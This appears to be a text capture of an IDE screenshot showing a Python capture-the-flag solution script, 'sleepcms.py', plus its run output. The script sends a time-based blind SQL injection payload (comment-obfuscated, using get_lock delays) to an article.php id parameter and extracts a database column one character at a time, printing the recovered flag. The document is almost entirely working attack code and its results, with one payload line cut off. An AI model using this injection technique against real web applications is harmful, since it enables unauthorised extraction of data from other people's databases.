 sleepcms.py ab.py
6
7 def sleepcms():
8 base_url = "http://172.17.3.218/article.php?id="
9 dic = string.ascii_letters+string.digits+string.punctuation
10 flag = ""
11 cur = 1
12 while True:
13 for i in dic:
14 payload = "1'/**/and/**/(if(substr(content,{pos},1)='{char}',get_lock('nonce',3),0))/**/
15 url = base_url+urllib.parse.quote(payload.format(pos=cur,char=i))
16 try:
17 res = requests.get(url,timeout=2)
18 except requests.exceptions.ConnectTimeout:
19 break
20 except requests.exceptions.ReadTimeout:
21 flag += str(i)
22 cur += 1
23 print(flag)
24 break
25
26 if __name__ == '__main__':
27 sleepcms()
28
sleepcms() › while True › for i in dic › except requests.exceptions.Read...
运行: sleepcms (1)
fLagis{flag{c221e22a28b933f103f0f88cab68B79
fLagis{flag{c221e22a28b933f103f0f88cab68B79b
fLagis{flag{c221e22a28b933f103f0f88cab68B79b}
fLagis{flag{c221e22a28b933f103f0f88cab68B79b}}